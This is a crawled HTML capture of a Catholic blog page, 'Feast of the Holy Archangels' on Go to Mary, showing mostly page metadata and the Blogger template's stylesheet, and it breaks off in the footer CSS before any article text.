

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gotomary.com/2018/09/feast-of-holy-archangels.html
body_size: 54136
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script crossorigin='anonymous' src='https://kit.fontawesome.com/c9e0dd2607.js'></script>
<meta charset='utf-8' content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700%7CNoto+Sans:400,400i,700%7CSacramento%7CBad+Script" media="all" rel="stylesheet" type="text/css">
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.gotomary.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.gotomary.com/2018/09/feast-of-holy-archangels.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Go to Mary - Atom" href="https://www.gotomary.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Go to Mary - RSS" href="https://www.gotomary.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Go to Mary - Atom" href="https://www.blogger.com/feeds/6341347506660230936/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Go to Mary - Atom" href="https://www.gotomary.com/feeds/6137154312894897871/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYk34eDRZZy_AtSVOQhYLGU86gZyoXsxktxwgXe5PqPXEQa9p6XCMunfHKg0GkXv9bAyrcyWFh9xZIQu4oECE9ZOYhQBkx0CUqOxxE7JrN-3JTiyqMb50fMEQHkZSsyVxmg8gft-Kgovw/s1600/Archangels_in_Emly-300x225.jpg' rel='image_src'/>
<meta content='https://www.gotomary.com/2018/09/feast-of-holy-archangels.html' property='og:url'/>
<meta content='Feast of the Holy Archangels' property='og:title'/>
<meta content='A blog consecrated to Our Lady, posting about saints, prayers, and the Catholic Faith.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYk34eDRZZy_AtSVOQhYLGU86gZyoXsxktxwgXe5PqPXEQa9p6XCMunfHKg0GkXv9bAyrcyWFh9xZIQu4oECE9ZOYhQBkx0CUqOxxE7JrN-3JTiyqMb50fMEQHkZSsyVxmg8gft-Kgovw/w1200-h630-p-k-no-nu/Archangels_in_Emly-300x225.jpg' property='og:image'/>
<title>
Feast of the Holy Archangels - Go to Mary
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Feast of the Holy Archangels' property='og:title'/>
<meta content='https://www.gotomary.com/2018/09/feast-of-holy-archangels.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYk34eDRZZy_AtSVOQhYLGU86gZyoXsxktxwgXe5PqPXEQa9p6XCMunfHKg0GkXv9bAyrcyWFh9xZIQu4oECE9ZOYhQBkx0CUqOxxE7JrN-3JTiyqMb50fMEQHkZSsyVxmg8gft-Kgovw/s1600/Archangels_in_Emly-300x225.jpg' property='og:image'/>
<meta content='Go to Mary' property='og:site_name'/>
<meta content='https://www.gotomary.com/' name='twitter:domain'/>
<meta content='Feast of the Holy Archangels' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYk34eDRZZy_AtSVOQhYLGU86gZyoXsxktxwgXe5PqPXEQa9p6XCMunfHKg0GkXv9bAyrcyWFh9xZIQu4oECE9ZOYhQBkx0CUqOxxE7JrN-3JTiyqMb50fMEQHkZSsyVxmg8gft-Kgovw/s1600/Archangels_in_Emly-300x225.jpg' name='twitter:image'/>
<meta content='Feast of the Holy Archangels' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Juliet
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Background Settings" selector="body">
<Variable name="mainbgcolor" description="Main Background Color" type="color" default="#ffffff" />
</Group>
<Group description="Header Background Settings" selector="body">
<Variable name="headbgcolor" description="Header Background" type="color" default="#ffffff" />
</Group>
<Group description="Main Settings" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#e8707c" />
<Variable name="textcolor" description="Primary Text Color" type="color" default="#434343" />
</Group>
<Group description="Footer Background Settings" selector="body">
<Variable name="footbgcolor" description="Footer Background" type="color" default="#ffffff" />
</Group>
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar, .post-author-widget, .post-author-social, .Attribution {   height:0px;   visibility:hidden;   display:none   }
.feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Playfair Display';
font-weight: 400;
color: #444;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbyfnSylwgmAlBHESR23pV7KVx42wiNQsGYiwf0r706CIs3UFWVe1xghe1W5JJWpnmkMPjfzaRof7r7zyn3PiUcMBNawRxNmnM9c_kZKDb4ELzKg3uDrxyEDpgysfby_8kSyXPJUoBsE0/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3gQmGB9LwyQvWFUpzkjiK6jE1hoElNyfRWXXiu8tBPveeag4IcxEFG5SMbyJknWprGln3cru_oQwgbaCcncyBevJ1j1SbnMJlaaLLXbusZg23tVvKFu0pB3eoaZUvSqef9HqqlPMx9rc/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
/* max-width: 100%;*/
height: 100%;
}
.status-msg-border {
border: 0;
}
.status-msg-body {
color: #434343;
letter-spacing: 0px;
font-weight: 400;
background: #f9f9f9;
border: 1px solid #f5f5f5;
}
* {
outline: 0;
transition: all .2s ease;
-webkit-transition: all .2s ease;
-moz-transition: all .2s ease;
-o-transition: all .2s ease;
box-sizing: border-box;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:'Noto Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background-color:#ffffff;
/*background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMpAxrywJkuBm2qNaO73BmdMz7VnCsu2rIBi2CdpENFdBgi8NwCWDvebfoIn2I5wOZevqZ-sw5aCxvu28etsut1Gxr3uTKxRBx4RJUw9d0jX01NUcFbTEeI1KML10G_CfsFPu6PsOj3H8/s1600/Go+to+Mary+-+to+Jesus+through+Mary+banner.jpg);*/
background-position: center top;
background-repeat: no-repeat;
background-size:100%;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;box-shadow:0 0 5px RGBA(0, 0, 0, 0)}
.row{width:1120px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 30px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 67%;
max-width: 750px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
}
#header {
padding: 0px 0px 30px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #e8707c;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: capitalize;
font-weight: 700;
font-style: italic;
letter-spacing: 0px;
text-shadow: 5px 5px 0 rgba(206, 0, 0, 0.11);
font-family:'Sacramento', cursive;
}
#header .description {
letter-spacing: 1px;
text-transform: lowercase;
font-family: 'Bad Script', cursive;
font-size: 18px;
font-weight: 400;
}
#header img {
margin: 15px auto 0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:45px;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 45px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
}
.menu-wrap {
margin:0 auto;
position: relative;
border-top: 1px dashed #e8707c;
border-bottom: 1px dashed #e8707c;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #e8707c
}
#menu ul > li > a {
color: #000;
font-size: 16px;
line-height: 45px;
display: inline-block;
text-transform: capitalize;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: Bad Script;
font-weight: bold;
}
#menu ul > li:first-child > a {
padding-left: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
-webkit-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #434343;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Sidebar Css ######################### */
.sidebar {
border: 1px solid #eaeaea;
background: #f7f7f7;
}
.sidebar .widget {
position: relative;
margin-bottom:10px;
}
.sidebar h2 {
color: #2b2b2b;
font-size: 14px;
padding: 18px 30px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: center;
}
.sidebar h2:after {
content: "";
position: absolute;
bottom: 5px;
left: 0;
right: 0;
margin-left: auto;
margin-right: auto;
width: 12%;
height: 2px;
background-color: #e8707c;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
#sidebar .widget-content {
padding: 10px 15px 10px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.post-outer {
padding: 0 0 20px 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.index .post, .archive .post {
border-bottom: 2px solid #e2e2e2;
}
.post-index-head {
text-align: center;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhtaO0EoNIk8-ZAEzikmlztm3Pg4n8LlEo8SeNJCAIPOCAFdiE9u-9_aCHy3mrOVYZjkN1CQYywjq4cl733UzEdiVn41hiJq7_8CnPxtyaouX1JMHaLofsgxz2JRhNXJBMvJ7OPGzBxaQ/s320/headline-bottom-straight.png) no-repeat scroll 50% 100% transparent;
padding-bottom: 20px;
}
.inline-ad {
margin: 0;
}
.post h2 {
margin-bottom: 12px;
line-height: 37px;
font-size: 32px;
font-weight: 300;
}
.post h2 a {
color: #434343;
letter-spacing: 1.5px;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0 15px;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
}
.block-image {
float: none;
width: 100%;
height: 380px;
margin: 0 auto;
position: relative;
}
.block-image .thumb {
width: 100%;
height: 380px;
position: relative;
display: block;
overflow: hidden;
}
.block-image .post-thumb {
width: 100%;
height: 380px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header-post {
color: #676767;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding: 10px;
}
.item .post-header {
text-align:center;
}
#meta-post {
letter-spacing: 1px;
color: #888;
}
#meta-post a {
color: #888;
}
#meta-post .post-comment-link {
}
.index .post-labels, .archive .post-labels {
display: inline-block;
vertical-align: middle;
}
.index .post-labels .label-title, .archive .post-labels .label-title {
color: #e8707c;
padding: 3px 8px;
font-size: 13px;
}
.index .post-labels a, .archive .post-labels a {
color: #434343;
padding: 0 8px;
font-size: 14px;
font-weight:bold;
font-family:Bad Script;
}
.item .label-head .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #e8707c;
}
.item .label-head a {
color: #434343;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #919191;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
text-align:center;
}
.post-body img {
max-width: 100%;
position: relative;
margin:10px auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.date-header-post .read-wrap {
text-align:center;
margin-bottom:10px;
}
.date-header-post .read-more {
padding: 13px 24px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 20px;
border-radius: 0px;
color: #434343;
font-weight: bold;
font-family: Bad Script;
}
.read-more:hover {
color:#e8707c;
}
.share-post-span {
display: inline-block;
padding: 5px 0px 5px;
text-transform: uppercase;
position: relative;
float:right;
}
.share-post-span .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.share-post-span .share-art a {
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.share-post-span .share-art .fac-art{color:#3b5998}
.share-post-span .share-art .fac-art:hover{color:rgba(49,77,145,0.7)}
.share-post-span .share-art .twi-art{color:#00acee}
.share-post-span .share-art .twi-art:hover{color:rgba(7,190,237,0.7)}
.share-post-span .share-art .goo-art{color:#db4a39}
.share-post-span .share-art .goo-art:hover{color:rgba(221,75,56,0.7)}
.share-post-span .share-art .pin-art{color:#CA2127}
.share-post-span .share-art .pin-art:hover{color:rgba(202,33,39,0.7)}
.comment-link {
white-space: normal;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #434343;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #e8707c
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #e8707c;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#e8707c;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#434343;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#maincolor;
font-family:Bad Script;
}
#post-pager a span {
text-transform:capitalize;
font-family: 'Playfair Display';
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer {
padding: 0 10px;
}
.item .post-footer .share-box {
position: relative;
padding:10px 0;
}
.item .post-footer .share-title {
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 18px;
font-weight: bold;
position: relative;
top: 2px;
font-family: Bad Script;
}
.item .post-footer .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.item .post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #e8707c;
}
.item .post-footer .share-art a:hover{color:#fff}
.item .post-footer .share-art .fac-art:hover{background:#3b5998}
.item .post-footer .share-art .twi-art:hover{background:#00acee}
.item .post-footer .share-art .goo-art:hover{background:#db4a39}
.item .post-footer .share-art .pin-art:hover{background:#CA2127}
.item .post-footer .share-art .lin-art:hover{background:#0077B5}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
}
#related-posts .related-text {
display: none;
}
.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0}
.related li:first-child,.related li:nth-child(4){margin-left:0}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 120px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 120px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.35em;
padding: 10px 5px 10px 0;
font-weight: 400;
color: #010101;
display: block;
}
.related-title a:hover {
color: #777;
text-decoration: underline;
}
/* ######## Comment Form Widget ######################### */
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments{
clear:both;
margin-top:10px;
margin-bottom:0;
padding: 10px;
background: #fff;
box-sizing: border-box;
}
.comments h4{
color: #333333;
border-bottom: 1px solid #e8707c;
font-size: 18px;
padding:0 0 10px;
letter-spacing: 1.5px;
text-transform: capitalize;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #000;
top: 0px;
right: 0px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0 15px;
}
.comments .comments-content .comment-thread ol{
text-align:left;
margin:13px 0;
padding:0
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border-left:2px solid #ddd;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background:#fff;
padding:15px;
margin:0
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
border: 1px solid #f6b2ca;
color: #282828;
font-size: 11px;
padding: 2px 5px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Instagram Css ######################### */
.insta-wrap {
padding: 10px 0 20px;
text-align: center;
}
.insta-wrap h2 {
display:none;
}
.instag ul.thumbnails > li {
width: 32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity: .8;
}
.instag ul li {
margin: 0;
padding-bottom: 0;
border-bottom: none;
}
#instafeed {
width: 100%;
display: block;
margin: 0;
padding: 0;
line-height: 0
}
#instafeed img {
height: auto;
width: 100%
}
#instafeed a {
padding: 0;
margin: 0;
display: inline-block;
position: relative
}
#instafeed a:before {
content: "";
position: absolute;
top: 0;
right: 0;
bottom: 0;
height: 100%;
width: 100%;
left: 0;
background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(255, 255, 255, .15)), to(rgba(0, 0, 0, .25))), -webkit-gradient(linear, left top, right bottom, color-stop(0, rgba(255, 255, 255, 0)), color-stop(0.5, rgba(255, 255, 255, .1)), color-stop(0.501, rgba(255, 255, 255, 0)), color-stop(1, rgba(255, 255, 255, 0)));
background: -moz-linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), -moz-linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
background: linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
z-index: 1;
}
#instafeed li {
position: relative;
width: 16.666%;
display: inline-block;
margin: 0!important;
padding: 0!important;
background: #fff;
border: 0;
}
#instafeed .insta-likes {
width: 100%;
height: 100%;
margin-top: -100%;
opacity: 0;
text-align: center;
letter-spacing: 1px;
background: rgba(255, 255, 255, 0.4);
position: absolute;
text-shadow: 2px 2px 8px #fff;
font: normal 400 11px Roboto, sans-serif;
color: #222;
line-height: normal;
}
#instafeed a:hover .insta-likes {
opacity: 1
}
.featureinsta {
margin: auto;
position: relative;
height: auto;
overflow: hidden;
}
/* ######## Footer Css ######################### */
#sbfooterwave {
